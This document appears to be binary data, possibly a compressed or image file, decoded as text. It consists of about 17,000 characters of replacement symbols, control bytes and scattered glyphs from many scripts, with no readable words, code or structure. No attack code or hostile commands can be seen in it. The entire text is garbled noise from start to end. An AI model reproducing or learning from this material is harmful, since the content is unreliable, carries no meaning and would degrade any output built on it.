D��<� :*���TtȩF:#S�tJl=K_�7E_N�[��H��Q<�2JIӛ�X�� W�����т3���cV˺���H]F�3��GǱ����`�嬙b3�lp�Abqmg;G�>V��o��U���נ�6����(�%<��&6q��jG�Zad!��h��F�lh��i��f��0(�!�C��	��{�ctVj� ��%ͽ��2�-85Ǻy����<�����y+�pG(�։��y��E2"�:�\�]d�HW5H��>���'�.5RB=��l��!I��crHE�*c�x�s݂�����'.l���c#��3c�d�c[�s�nl�%۽����]3�p��;��@,���nF#x�	Kd���+H��|#�<)&���(���ѧ?���ۇ�ϱ�d�8`����w�>\�:-o��Q�r��2�� ��G��w0�
J�Ⱥ�iu?�����(���^���W/�Y����"��[�rH��o2�������}��� >�����X;`s;gK��+���eӻ���i([<lc�bH�d�k��
e���x@H��^i�Y��S �<J����,>0�Γ�̃��+�=Pcq�s���3�0�6�C�ċ�c��؍�K�k078���H���S���3�c���?h�?H�3<C3����=��9�:F�4� ��[��[�R5?|?Q����?�s��;��H��S�z��K۾S��|�5Z+����;���	6\@9KAsûPEs�8��`��b��V�q��Y�dE^kw�'RpC �����؄��#�^�<��� Rh>�%���c�#�l�lE���8�"t��Y#;BJ�Ĳ`]�{ �.T�钡A�8�9���瓾4DC5��4T�{�r4G���C�sD;\:�ÑE�����A�B�?���H@<���Ȍ	�y�W�X{�*̇3����46���;c:EP$��A6�1k�ColE5
�`��Q�Z\Źh���!bXp�_�D#� =x�h�df�p�s�1>���F���Б�H��Gqb+4�810��<��X�>h�<��y��R�0�Ǚ�>��G4�����S�L�9���3��ܿ��=����C�D��H��Ȭ�	���>,���:֌Șx �ī�?��?��D<�0Ot�R���͘@��)���"O�(���ڻ�k���<�5�B@؛w�^��>�F�EO8�c�,%���M���8Ѓ^ȼ$����P����m�<5���
��4��91����K�9�Ä^c�ܳA�G�K���G���3d���	��ʄC9�Þ#��a�.�ͩʺ��)�$ͨ��Ct?P5E�4��=̿��
�{ s�ľ�˕���;�߄�R���p��$�Z|6�0�4��ěǖ�N6C�\lL��9�  ��@B������8H8����9�� R�$@���}����!�Z �3�-J���R���	��|G@��HɄ(5�L��Iس=c�AP��+L=(��O�	W]U�>���� G�9��C~���Sk+����	�,Vc���s�Q�H,q/��<��þ���_{I��&=��3�e+Nf���̀��J<�!�k#/e1��T��F�EH��08�	�R� j��IPA>`�^HY͇����M�2U P�A5���3PMrI1xTHUG�(�1c�� 5�a��W�NN`YX�Xu�U�Rh՗]�W}V��Y]XZm�{=/�󺛘$�C?DVa�HԔQd�?�<Z��\�ͪ�V|�V7�5vl�A�$UҒW�a6/K����IN����LiBLSI�Ϋ���r�:}F�Ё�D؄�L�;�	�W KW0@�h2��c� G�XE��=�8���DHJ��ٞmU��Y��P��V�]We�W�P�[��Z��C���ZQc���cm��E?eV�Ŵ���9�
�5ǔ�Z����[p�T��EM��g{;�۾;7���0��Iu�BKS��}�M��};���8Kչ�@xu���W B;`� ���!|Q������`_�M��[��W����@�`WaO@V8a�m��Y���ܝ�ݍC�-��`ޤے�TZSKĦ%�eM+y����E:ы8$�0~�ܟKP��������]@�Tۓ;[��TT�������^�`��Zs`�~�-΋�M�FH`{�F؃����\�c�^�\�z�XBp\)�h`=��뙬E���F&��Z3���`8���]�-a�]�� 5�ٖ}��Y�Q��X��O"?D
M�{��:?DM�v�*YD�^���
���9�`�d��Ec�b��b�Y���b��$�`2Nʥ43���YQ�����S�ՁA�On�̩�>nP4�7Kp	�}m�GȇC�e��tl� �m�
8���0�K��J��R�fW-��eU����愛���Rߵ�߅eZ�e�-
�N^!^�,�	�	֠��%f�^���8�[�h��}�N�fvf-��.����0~�^�{QJ�:�8�=�h�C#6�_TX�$g�;ULg�T `�d���zK8�hmD���~�5
���3��K���e]6aV�Ѕ��uN �]Y�aj��70m`'fe�h_�e�Q֬lZΩ��)��g���=H�M��5��l���,�栞�lɢF�kg���~��A�A`̇�@>�<^�3+��c6X�>.L��,�I軅8�!�%���&�VG�Vly�I.�J6Y�&�Um����6�{���>�m��M���F|VMC�NV���Y� �Y.Z���Pb2a��<���(v����I1E(�i��Y1�n��3��4�i\jL؟`�����=e�.�_(X��L�����^����K��8��6(���n��i�ک@G ��
>x��J��6`U����W�d.���na���6�5 �2
�|����.Q}^ȶf����夺H�_�l���#~	/�?`�ښ��!>�^;�B��b��s��sS�2��ƭ�#����
��96�<40��X ?���U(�A�\�Ԯug40������$��&W����kl|`lc6c{�[J��R �6�`���aph����Gp]�}v�mhT��'	�+��D�le�����,pC�ZOZb�)���Kb�f��$f�Y۱M/[oR��3<҃��T��k.���fC Phlf��O7��\0�[|����Ak���q
Gv��5�]X�`_rh�z�ظ��<�dǄ��iK~L����4�����WzWe�L��h���T?����(]=��S
\�����>�:��s!^�$a�Fd���?�+�bf�&�&%N��t�������#���l%�3�<�m8!��A0==uY�����W4`OHD���k��>��3C�n~G$��4��n��y�3����JP�����~����l�WE�nU�?�o�Yf/�S���p9���`���z�	��:ID=�բ�?�4Nc�����H�Ap�G���X����kX�?�O6���H7�h��Jϻ� :�<!��	Z0��O|n�}�gȐ�|�XJગ�G��|:C��P�G�L�0`>�gL�b%zq����,ڳ��R8h������A�Z�UQ��+ӯL�z���WOL�~���P�m�$���=|-|J��Fn�6�Npĉ��W��yb��aO
��*S&_�P��������1���Ä��:L�����ujU~eJ�C�o��}���+��eqd�_^��s�[�N�w�9t�7�olr�d���J��٘�f���V��F̭���?j�Q�&f,�_��1�	����M��tP"P��aB��e_UtF����G�X��+#�B
�@Q-Du�J��K0� � � �HE��|-� &��!_RK��Oai��Tl\�Օ���Xe�C끁�>�qT}v�FEAU�_I�$��MЉ'tp��0��Xe�)T�g�\��/�)ZJ)�J	�}Q�id��Z�Q�^=X�%xT�g�	�p��\�����1�s�7]u�aW�vb�e�b�����Ř�-������џ&Ƞ�(8Ɂf��t\��+�`)��5�E_t���hXb	%+�Ё�%�eX4���}$��*;%�㎱��$�z��G+ ��=_I��meL���S^��U;�ưCQ��ߑ���.��F��	�	%�2��b��f����LGj��E��Vf>���l�AmSS�ue��S]�]pέ�q��J�s�^L�׻j�O=k��)hJ�b����UCm t~��ȳ6���N���z(��"N�J�tך�ab��Ջ#-���'h��b+:�BKI<��%f@bƐL,"#B�<�F��ܻJ��	���%�+urWG�ݾz��q�-g�aP����!n��S��!$n�u��ΝQ�sϾ�g� ��%*��� 2��0d.Z@���4�̆j���l�XMPT�X�t���Mzm�`�H5��x'T�U �g�X�o�0_|�����%�-j5hZ�c���f-��p���3��s#�	E,r{`!��'\�4b�8>����� ÿV��bC"h��G�BH�*�
�1�O�Ebq��s▥-]�+U���b�?~`�DB4���J>���L!2F"�3�,�~��D�U�A�!w��� �A�����z���MEk��O5�RG�!f��3�䌭8iS�َ��gf)=���"1�I|؈0�P�%W�ke+rz�V��!	QHs�;Y`�&|�B(M���X��{8���մ �v�H>R�b$��n|�Coq3X�_mx7m�� ��!܊�Gܒ��8@| A�9��M��Ƈ�/��(�B<�0Թ+O4��'��
T`数�L*���*���b))J1-��Z��իe��[{�	�sAP�G�ϱt2�ѩ�*���$Y)x7�`�L�@(�\� ~���xV�&��ȩrw��a+9m�}ux
�&@t��[	L�ג���w���x��i$jS{D\�"��ѡ׸�oq��Nv1���ؔ�AZ�JrE!�b%6x��0�Oɦ/�#��$/rR�D�L�̩��Z���2�Ʉ
0ó���3��� Zq�Z�uP�0���f6��A�@���4�1�c�h6Sm�!ۀ��� ��;��^z��\K��/MB��E��2���d�b���a��l�A6GYs]�x
VW��?t��Wk��),`�ȇ ��T$"��F'� �k�6x�QCLK��-�$��Y� "�Գ��K��-�t(_���(�`2��vqXOx�PE����Z^_��h�o&�^_��,��f�e_�ε���*u�ʏQYE*q��Y-=IS�;�*U�<%���7H�̣U�d��k�,�Z<b��zbq� 3<5��K�׾�eh.�P�b0"
 �t�
��!h�L�F5L�a�}�*� �>l�ɰ���ͧ�%n��� ̆�y�Q���i�X���K�Z��IJ�'�iD�<��%������
Vp�3�
�/�0�A@�*`��"�4�6ힴY�V�֩�E�lUk�ݺ*V1��nU��6a��� ��p��ֲ���� X�Q��d:�e�v�sK���GӷT����&�m��dJ­Fh*B0�U���6V��H��o�O�m�H�j�!�U�F��ͻz��&>�<�a��HMÈ���k3�W����y�(,��?@!�N}�+7޳;0�� ��Yb[ׁ�窖����pz���}Y'�{��: �۹��aLRi,��?�h1���u�Rl�C3v��E��'�mѡ[ڑA�H��N-��%6��|B��@u㿲�0��"��*� !T@$� ��f�m\u��n�JڐǌpȐIr�[, �
�\�Z�٘���ùY�]4E������L\&�� Z��@ ݙ'��$�#�B���Ki��] �P��4Z�=�����}[qڠJ�ٜ�d�>����y �^�qJ<������MH�)HM4]��W�5���#(ŰUe]�e�_�)����p�Yt�YT`"�B��CY@�1��Q�������W�!a�jP�"�����A��`���]�T���F@��	��h�#E�L\�-F) ��� 3�9�W&�����K'�١�\��U��5 '�֥���U��2�"����	��W,�ⱜ�����-�!���0�ֶ,ˉEVBd�B��D��|�+t���U���T�@#��#� ��$R�%�V1�1������e�"R�= ����i�ߩЗ�!f�^ݻ8�
ʙ��*�Y�����
|\&��
�D[#4#l���i	�K��WVنf�U��Ff#�醦E!� ���7�Y=�.I_]>�HN��)l���zE�^Q�l��.jN-�#�Ŕ,�&0� ^�I GLɎ��*8�/<��F�-��*����}JZ^�Tx�L�����ԁ����G?��9Pl�GɥF��%�������P~��bp�f�0�z� f����NS2�SZ����U�4�5jU�d��$���Gf4)�[9�͕��A��P&n�{��ހL�|�ك�h߂$VM|��٥��c���t���@�A~���>GTDE*8T$X�-  ��څ@��m�AW`E}bfG
a������=<z�I�G> C��� ������%������-�e��}3�R+H���u�S�2t@���X�|y�U�R�&+�/1!��eHVZz6_���>tC|ra�Ʀ������\��At�Je��Db��6*=���U;a�7=;NVe�a=��5�H��͕�?\B"����\C00ԉ�K�h=(�C��o��=8G��=�֖���B���yncFI�fL��]�	�%�B��`�'��4g�13P� @��A���.� 2|).� l´�N�2͘Tt��f}!��풣i���ձ�Ч-ӆ���F�>���Z��æ=&,6�,�eQ�$��}�h�(�z��t�~\=H���A`"�;Y��d]=�)T[ ޤ�*�4G�HE��-�$�οlë��(��Vچxt�n@G\��\|Y�$B��&������W8�[F�ǐ�p2ܻ��M����I(U�eez�W+0��Mg!�2rQS�@���&��I�B@M�|���ܫ&&!��kW�׿�)��ܠ%�u!n���dbj�E�\�}���^����A$l\�1�p�����!��e*����b�|�KS����*�E�*8&��Ah��m������}�	�L��"�ÏN�8��!Sx`-�j�L$E'
V�#\��x�)��
T� 0���+u�AS�-��t ��)L�)����+}U�.)W6�G����C��e2)��j�2�wTX o��,�f �
�`8ɡ�~� ��
`�LtK�����L��aIw��m,�����Zw�# �^B���9 n���!m����j�����p�2),X�
  �T�Ƒ�s��l�Hiz����������7��-ݮ��@�~B�j�!�텧 _��қ�W�eڜ�
w0�|6��M-��+��_�N]&N<�`0֠��
�.��!V;PID|AQ8M+G�Ү�V�����"1����A����U +ҕXĬ�JPq2ˁ0�����9�Z����
(�� �|��qھ1$@˱��/�sϭ���%�A�Ye>L�~��w<��r#�Vm�_�8��ꁥ
�B���f�J�Q8�N�H.��8q_0��M\i.V�n���X�c�$��XP<  �2,��J������q�Պެђ�!��j` P�>����>�J332'�09ئ-k �5��4�m�G�,E�t�M���39G�~�W��!�5S��S��
<����f�����f����g�*����D@K_Sg-߈`��F��=p"8��P���&��	�"hԩ�]RG{t�$�a,	7���	l̬��Q�t|�Z�H%�.�M����l0�;�]5�r�rG27�05?`eɭC`�N�@�yS�����A�VS��c7Xg�(�9S()�3> �P�_ �L��4c�~�h�*�]�U^GO���r��A��K�}��oV�C����ↁ�E_i+T����]������GI�)�J�ڤ�Q73�b�LK-ۀb��/'GTӘ���<���fa���ϸ|j8㴅�f�@,�(�B������.��E��A+į�Zg�6�9�3w�qv�uw�kӴ�gU '�&z����yҷ>�wq�w���J��. b�"���-���G�DBM���݄
T�_�������p;�f>�A�D�u�6�����U(-mWGk�U]m$_�C�d�2��P�:��zjg���  w�H�Q��B(�\ D�v��
0�0�����o7� /�	��;���ƕ��J2ڦ��\T]G�L�lX�g��(���@]ɢa��Q$������(H�hѼ{+��'o�f��G_B�H�؃��>���8�M۴'��>��GQ�&���kB	p��>����zQ�C��8���A7���ƸEh#�\b�k��:��/ݞ+��<͟k����Lea4�s\{���5~��Iz(�͢9z�W��L������#�c�S��S���Ի�DA�b��#�B�hn�p��j�3��xn�k	6�׶�h��(&DE�g!,��Ap��G@�>��>>�5}�%��%74�jD���L���$������̗>��<u��v�؍	�i`�F�mY���X���Rܘ��^͗h���?`�OE	�>u������h$&��+	 �"`X���,���<#�w��+ր�B�����T���{K;��]`B#��&��$�E��#��.r` D~�����?���,t��~d�D�X"�|�Z��蕽~��ɉ�A_J�+e��&˓%i��GƦ� �v���Ǝ���o���`�)=��M�	pڜA���R�:t=����W�b��*���Fk�i�V�&Z+�%j�Ҧ���t `�{��g� A���ة�`�2u,��Nˋ�j�#&{�܌���:�ꠡ�fM?f̤1s�ΝAq���#=z&-R�5�:k(-�3�S����q�j�&?+6z���M�8mJ�询y���c�3����ѳ�_Ѱ�G�IR�}�(I���0��g*�&�6��/���닣D#�(�0lʴ3���*?�ڪ�x8�UTQ�\DF��ڣFH���F+���|| 6�j��,�p��*C�=�ḏ��2�Ϙ����� �� )D�bKC5h3C���8��A��&1e��sn����n�-1�dKp챟K�/'D��ɢ�����cC���c�����-�8#�h��RL�ZB�$���������t�0K{ڨ.L�{a�P��DX���f�MK-�Gq�5���R���<�/�fUh��&[T!s+B(=�
ZR����:<��O[�������Lچ�m�?����49;��W9�>�G@���&oQK/�oS�&e#S�-��HE�@& 	�L2��SS��՛Q}5Vx9�2��.��]�P��_S{eDa�%�dW���#\�azXk������Ǎ�����k�x��K���2H�\W���կ�
�W�{�F��}���64��%�;xka&�M��S�;���8�l�V�ւT��/�ŉ�m��Iu�N�4?6�9F[�>B��f��f�tֹ@G��g��7(-��h�̾��l�G�p��+jcQ\���ƺ�FZ1�=	{ǣ�r�����v�p7%��E���v�X �e]oi�3^3��	L7n2؛�R��rt��6��b�b��*�(�Q�\#[[� ;H���JE@2�}o�K�͆��S�$yS�Ѧ��Z����T��'�NZ��&HA,��`S�Z�ķ5�G�j_�0���H�Ʒ~�p$$t��>��{�^B�����6�q����i���l2(��e��E�U�*y'�*[#ѐ¸�d>�%�����+��K�����/��,��C[�lAR^�7/"ʏ~>I����';�(��⽩��EVs�ZZRXbc��ٌhF1	H�������� 笇%��^��D����ǆ%�Ls\$צu����J���5�!+�l�[@8����}H&܀�"�3d�����q68Fą*��_f�;L���T%+]�*}��fԐ)-oI��H�Lzg<�W?���3���ى���8������֬]N�c���S�n��3�B$R7o�Q0�����}�q�ԃr�[<�̬�@1'��4�p���!��Z,G.���ʩׁ���(C��� � &�����.��;�qĞ�4)H�U�IL{��C��\�溈M'jR�������}��&ڼ���^uS;	@�ۺ���c�iu4�'ҳ�sXk����a3�
T@�E�S6f�g��D��� �T[C���
x1�7��Xv~�d�5��NY���0���n��K�rB�L[|���2O�*1�C481����k�y�+:s�'K$�7U�����F�:�2�׸�┅� <z5_b�k�a(��Lh��"Q��2�������a����嶒H�d;I!|x�i猏��L�x�E�C;Y͞��Q~�Ѿ�M�>��'��l*�v��נ�I�VN'��C��M���l�D�0��/��ܸj��i��g�I���Ҡ_�X-t�Ŵ��U&��"��l㥄�e�)�@�5*�)j�"R����~ҕ�u)� �_����<T���SK7Ӵ�.��	?1��>��%A�]ɓ�e�s�H�C#���D������uٌB��Jh0bev����)�?�eh�X=�+f�טbC]�7��l�d��i׎8���	�F�	�=��������6��N�n��:l�����A���e�t7{[�䆯F����|�3�3oJhX��8�p=	�v�IU�w��'���F��O0�����n��8�[��ft}��U�P��kb�Q��$�A<�m��w�nr~%���8�]�FPK�3?-��6Ҍ����JmX��D"��y ��$�*Շ��~ �{�Q70�w��3��I�?H=�n�6%�U�ZP}����0�ǫ{&5,b�� jA����A�F���IXwx��~��E�]���R�	��6G�/�g8n�q��`jd�i�fc`���!5X�����&@�h.*�����P��+�`�/ʭe�>�L�J�$P"�`����� a*�r�A:+�0�������i���0����[`���<���_�����8���,pbڠ�J��ƐR������W�f4�- )�f��O��7Z����r��Р�Vn
��NJ�}/pF����Z	��=�dQ�ீ��Va�!q��f"@H%�R���� k��V�2����\j��(@���# tB� ���D�"�'�d�rE��a��Y��o7��
�O4�V ���"$��.�&H�D�hl��.\��0,�� ���a/��j�)�J���.���@� Ja�͘>�^�O����C]��yh��6̠d&V���rp�<�#WQ���%SR%�!��	�n���о.��:r��>��)��'�l�aѨ��L��B��J�B�1М�6�9�.�����تq��x#}�c���	a#�4�SXn܂��������\F&'@)
�b�J(��$�,�w��g�MxD�y�I�$�#)�p6c%��X�A^2�J��B���B���
5l�A4�#����`A&}*H�)~��|k����z1�^ǒ�#i& !�QL�%�1�q"�+yc�&A�P Ma9�����+���� 4���<��&og�L�h�6r��2S����$Br�Ϧ8�$�K%	s2[R�/��)�O�r�#��r;�J:.x�.���F0�V����(�˒MQM�@ׂ6h��K�)�9?�&�9�9
��h-B$�����
�N�s:�c/�R�)61dw��� )�=:�Pl�wh��1�J��1�����=]2�0O��
Rs;��:z�*��3���l�f&��f���K��5T�8�5����,��_�$�L!q���@���ra�l�9)AO
�EA�$�-"aF-������h���Q�̌8�l���/�, �RR�.J 31ARxǠJ��JO��3?�u���K5��+�l�L[��܎4(-KJ���d�N��N�)��o@��;/n_�6�0�"�Pp��lȊl7※&�����C��r,�E��qL`V�q�m� �"HV�D�X���ʐU��t��")�2R� wڰl��IkQt�W?R�3XU�n1" ��/��X7Y/�?�sY��͑�:��O�h�*8"*r@��&���E��µBp~�\i��s]�� ͠L�R��^�sa�1lˤ�������+9�6xg������H�?�G�!�d,�.t�:�k�xp����d<�@v�� eU6�sI��T�j�f�S�0�V��Ȋ��Z��MGN[@i݀g�Vv�)d7j�o���tM�*Rm�Z� f_%P��o8�#���ք�s��r��m��k��'�!���Vw�`rc��3H"�=�,#\盤�)�A�j QC):�S����|�`U:�W{�W`��a��hsSRXg�e��!�K�,g��bW���:̏vs�[aׂ�K�C��J�l��z���^�vK^Ǣ�k�Pz��H��l������� ���,�orVtLt��a-�n#b!� a�7�5� bEUᏔ�����4��C�%;�T ��b!��wd��W��3׌�' 4RV�>t�aD�N��v7�ua׃;@�u�U@������o���g���Q�:�5�J_}�����/�����QM SM ��wN���&aD��9I�9�H~��S�xG� ���� ��؈n.�n(�|-�JP����;�t���~E����8�|��=ݸ��seE��!@�Mq��;�X%�B�b2���)X��uu1�A�֐�u��@A���'�6@�Ց%A�K�'`������Ƥ6��� �� �ʆ�7��R�6,���@�S�Ma6l��:`]�I�����m�H���4�A4�׏��k����4v�F�tF���z4᪫�9k����?����!� �ٞ'C������i��c��C���4��j�b��3$���!_֑_�P���/��.�O7�I���`���.��2Q��82�F��4�a�#F\F� `-u��G��=��'�A)N����9������W���($qe1��T�S�>��z���ǀf�G���!�M��z�'�庮�{W��D8��:)����YM�K2ը 1z��u_�DNH�`L �z�`�K�ʎ,E9�U����f�& B��"� n�E���8M��=zq��V��ltRÏ�W��z����JG"X��$�;�k�d@�U�p��ˀskP�������\\o���Ż�!Zw�{�y3u��Q����7�i:<���r���&'���Qi�χL �`v����!�N�l��O&�JNgqH��'VHH�j�P��X��D�� �ˠ�n�_�/���sPJVNv�;]�i�e�� ,�m�<��`K9%TB"@
 f"n�2�q����	ڠ����\��)��
���֭��/���6����Y���,9�` �7���Nz��f ��FXA��@^�F����La�{4)�t����.���8*R�v��/}��r?�#���[�8���f?WϜ��r=W~�����HK��{q
=T��{l�
U�Ü��L����� �֜۩���ŗܽM�����7��]��`S�0�(rw^�pJLn��u��^x>��۲��!"v�����ۙ&�Xɛ�g��N5���l�9�9!�\5}���� ��Z�8�,��6\���&H��Za��`�7���y吥㠈�A7T@��5X���=:�NHl�ԩ���C�YW Lv<��劕�*�;��I�s�>&>�|KGq��~reQ`�Y	J[��yh�s;���z��3�����ު^�	o�t���<�w�������3�ٗ��-�l9'��bҢEj��f%
*��bƬ�
=�T�0��SO�&��Ǧ�z���c�/@I0�����/L�|���-He�ς>��I��D�l�A"[C'x��f�z�T���&{����>}dǼ3��Mcd�e����1���e ��^}����ۗ�ɔ%���W�_����|���q���ҭ�@n}y�F޷Oξ�J�+-8�=�eĈf�I_f�> �K�_�H�gHL�/`$��;�q�,u?x�o�q��a.�]����n����B(Q4��y�|�:G��������̯CgM��iԨ1�w�A�-wܢ��D2� q<�G��G����G+{4�#x��$� 8�@-�	)�A

hSbCwh3�)*d�	+�x�pb��d�d0����>_�����ӂ=B5��祇%T�L�  l$VOk�`e�n�$�h2���ii��r�9t� ��r�#]v:g��Ch��RK0Q�I���c{�i�>rڙ'e{�#�f���D0�h��s�=��q�l�$��'	n��ju��㜒��ԏk�ךI$�;ۯ΁¤�PJI��m �F,㕇���Lч�}�Q�G~��`A ����+�N	$|�q�C�	�� x�A��!Ĕ�*�B�)��2��P2A���ɒi�K�5��s_Ք�V|yTRKA�g8��+h�aT���I��S�b�A�h���n��f�d��W���Z*Y����>�6J,Ua���Z��yBp�����١��V����ke�A���҆�u���l�k������K���!?�O>-�ƛ�ށ'�y~��|�e�#u�1��i��.���ޡ`>(���;�n؊	v�`A��4[�<��H2+��htS!VR�;�v�b�U��n��B"�Xy�C���;�ȗ� bϗ����ٗ��A���,-j2���@a�P��^@#��0j1$YL �I�,d��d�M�E.!�Y"������?HӪԬ�{�[=�8��0Z�j�#1����G�ؽ~ȊV��[vj#�`�w6��6�O���Y��>���?����� 9B�P��
��C�Nq�#H"3/@����<I<o �[@>݀!dG�Q�� �DG&�������l1}`��#�L`�C�bA�6�@ddcJ��?�%J4���$'���-oɌŀB9�P]�Z ,X�#l Zd��nJN�DK],�A 4�⚢�aE5`R$bie���X�{���Ø,��pI��\ϝa�^=�#��Tq��!Z��+j<Yܢ��孡����O$��y-��k�P�U����jD#z��yh"�ȣ�(�I�Ð���$p�+H�D1��KLVJ�$��G���X��Y@	JJ(� _pjΰ��,$#g��0)�M/��&޴KM��w�X���o��k����~T98�,դ��:�hrP(�@
�&����4w��b�&VG���a��)	��t1R�'P3�H��	��,w�47E���Z���r��h � ��+��#�<z;��T�%�2T��(Wգ$
C:bY�\329(둑�IKhB�|�'>Q*So�P� @�ꥎ�� �i(�ZSQJ2�[�J �2N�̌	ՙJ�j������ԃ%�,V�Mi������Jx����JU\�NV����40˽��i�/���b#�rnOd���8���$Rl��a�d�Pp�>rC�*��|�ۤ�O��"�и�VԎ��p�H�5�*`D����8�0Dr����%����Kz&0�y8����ۓ�85��D hb��ŏ��Ә��,�x�J�Y�B���	/ҜK�?br3�^k J((�������5��W���j���He*T1�������6�RE�;��������G���"��+$����H�02-%���Y'9��(���ǡ���')�J�!zԭ��Vx�̸3�s�����C	�����IƐ��?�F�>�h4��L�����hr��Ǒ	�H�)7oS�Ԇ�"�8z��^�+lbFO#<�]����E�(�+���@�c����V�0���E�h�A������1�M��2�8������p�o�r=�LH-�Lp/�T�d�$n;�($!ޝ$z.��\�	v���d������$�|p��&8.�k�Hp>�Q�h���]0ooSX"\,��h G�=�`�	��g�S����h�r�B9�D���D'�������|�L�`~8��c���`��e^p�'N�-�VWli\bc�Po6,C��.�h���;���=wB�O�V����J�a<U�A�� <�A�>G�Z�s��upo�f:k�k�.��[�y����F7\r��� �u�!��&�*ep��(�c?hs˷?��O�4{%�'�{m��7��
��hQ� XE?q^Z��v}}�l(@GdL����j%�z
Ha2Hsk�k��k�6%DV�5�6)�Db���u��u4�7��E��@��Z�!>HC�"�������y� A��ow$�$;Q_`��}�`	��3��o�����.��G�3;�y0y�;g6\WR"05�"z�f�7�K��b@c���J��fI�� �R%�@x�X�NR|��
u�h-0'sۂ	<� ;�i����i��`ypj��i�� DgL�t�9`��r��g`���� �V�V[��V&�d�4�戗��(�RC�K�4 �(#�,ϢS�����H���~�
h�
*򁛐 /��[NI�"p�dF!gps���2H��������&�diV)N��q�T49u9J8?(����E��;҄g�1��	[�����de�Jba�p��y*� �Y�'v�G��C�H�7�1��a����"u�Eu,�B�W�X��l���ǈ|v#A܇�
���1��� ��&�(w��m��j
@I	�P1Cy��@��@�J�Re�ob�yS9ye	�cf��/Ņ0`iw`Q�p�y�^��l	��0q	4ah-Q2%:�>�s�P�ؗ����T�^B������g��_cqB�w*�ɡ�I*�Ɇ�Ɔ�Ғ��(2�� ��0���Єd�2z9
M;J*&����%��A�`�gFJ�|�H
����?��J
�JZ&R�*NL�������;� _Ӓ(� eR9�� �	�ঽ�
q*����I�9���p�@Gq�&�!9H;�\���9��/�
�;��̀��çv��C2��4)@
d
�`0�@�����
>n���ê�e���x��h��
l�E=ê����1e0�6��_X��y("ڣ��$�����R�R!E�2Jj*<����:��<�����`6��`ze�����ƥvä�2��J�Ԉ��8�{�I*�`Z��*d�=�amA��m�o:v�	/p��꧍JG��|�[~�F��/��F��/�b;�� � ��*�[� �d�����h���j�D$�j�7{�5��Ǫ���eS
����:1G�����C?�{:�hڒ���/[�I�}�:*Vk� ��+���$e����op��*i��;��"���#z�*�`������jl�ᯌ�����M����5P��j7�"�2T���
6�
w�G��G�yt�!'X�����[|p��ڱ�ʕ:�!;�t��(�!d��q����IJ��(l0�Td� �������N�B���Rx�3?۫M۳�����ȯV���Z��Q/;�C��2�����d[���)dѭ�ć��p3 �sK����{�b����Y����5,����q|l�$�軦[�vJ
	�<���������ȺrT!�G;{P;�c;�;R��/�ҕ�ຐ:�y
;��ciD��:�(�0$���:D��ī��{>�ۼ�ۼ}��G��P%]%9�ķr.:�/�����!ڬ_Xt���jmg
��/j��۶7��o�הB���q����yV��<<)�ڷ�+� 4;|��+������� k�	���M���"�@G��¬0�P���.h��G!����/s�y�+��=@�&���[6lÌ���|'ė�� rż�ǬE� ���h����	D�G�>�z�W��2I���B�-�}��a�}�;��fm��D5�DS%����u�7��a��v+���i{L~���,ȶɷ_��
��|���\l�[&�OiL�vʰ�ۨȰ��ו���,G����9��X!�7���$���X�~
��käGӵ\ˌ]7FJ� �6�$�D�U��ܪ�wD{��ڗQ8�
�+0�TLԷ��\�Y��|��%�5��f�������n �Dj�!�o<5����,Ŀv�,d��<����ܸM�:]��H
�-�������	x�����Ѣ���;�zҡ�;��/�˚M�#�6���<�%�y�\U[@Ŀ�4�U����WR
0�� =�hR���SMŭ�I�jR��e��\����`�L��q�w7��������,T���ܪ�m)��X�`�Q�z=�]l|��}��d �T;��ߛ�ȍ\7�V���P�q�	�����y\y!���r�삦|��=�e����:�������%pq����*���5���5��Fͪ�M;.�9"���ԟ�J-�ܼ��>��>�<�Z����S�l��e�2jL�e{��Ķ]~�q����̿|��X���F�{�X m*x�~؇���]�~�*��I
0�l���G����^�"���/�"��nT�d����/0짜7Õ���).!�ߊ]AD���[��+��g��kJ��<<�
8��\ͣ$�߱ E>ź�Kn�
��Z\�QN�f��V� 5>_P�T��c��o=�O��u1ߦr�z͚j��al6^��M�u.�x�؃̸�l�`D��@�<`�/���/�.G�����ىjy�	�\p#�f�	۾#�aIz���%H!b݂��@��V�ۮ���S
 H� �0��#��˽����~>�������Ԛ�=��kA_{�fmPi�E؛��=�^����D����p5zU)i^��%�ۤX���������n�]bX?�8� P���~��.Ґ�zh�$=�u���X�ٕ&��~� �3<�yBp����`�〳��-��pP
0�ְ�$o�Ӝ�T͢4a�V��m@ŧ���!�j���ݬ�)�֖����Ξ=*��m��jk�v�'מB��������ھ�|�a��jN7b�~mЧQ��� ��̺����.����sO�p�"!�\��b�:���"�����[lTyR��v�5 ��?6���C���M{6d��6�JY�h��T*2�y5A���C������khř�"ӯ߃za�=��˗|o�쇰��z4_�|-�	Z�L�{r��+ �þ��>�����}�����7c�էϮ�q�+Wnٳi�ʵ�W_ׯaǪ}Cx߾{���pO�W�^9;�,g��]'S֌�2j�e�
uϟ�������@�K�z����ѡCs��)>����͉_μ�r>��@�'Ο������GǑ:�0��#���G��(�|ڷC�3'v(ס�����2�(�~�'|RQ�!{�h���8#�R&�RZ��L8�c�O�h��N\I�>Pr�E:*'���z�G'��i���Z�Ǫ��(��9q�kd���>h뭸�k��Ү��zC�14��KMސ�-������)@2�,Sk�(͊l�&�,��H3���d�5�P##5Լr�BՌ�x��&���EF`dM�A�8�8M�S�D�n�辻�����d�V��T�zX=Ћ��ܓ��"1a>�c��%q�e�IVقnZ�A!�P�6�0��}%N����F,q�",�$'�i�k��G���6��ȇ��Z��6���%|��`�`2�|�ݬ1�Ȃ�)���Ҥ�����+�쯷Ԓ+�"��<��LN�H~#-9�z�2=v2��޳4���
P͆��G!%A�N�v��4}����TX����C��=��UHZ���5��������־����5��O�f	*#��x|�7 a(����h�.��[��]מs�|(Α����є]v)����]{�E�p8V?�r|��j�{�Ȍ0� �K���ڒ˾���J�d�x�w��,��8�{�l�e�g�=2�k4Ӛ\m��|Sϝ��m6��MQ�r$`��;y��F���S��;�C
ٟ9覶��X���gl|�x����`�iO|�7
�>�2��/��$ �CAr	~�+4i��oa(�������k����@� �$%�R���9ّ�Qɚ̼@������V>a	4L�-YX�R�=}�N��EX$&� �L2���%��c��ˠ3(ɱd����H&2���������By�Q��k�x������E���U
88���p?�y
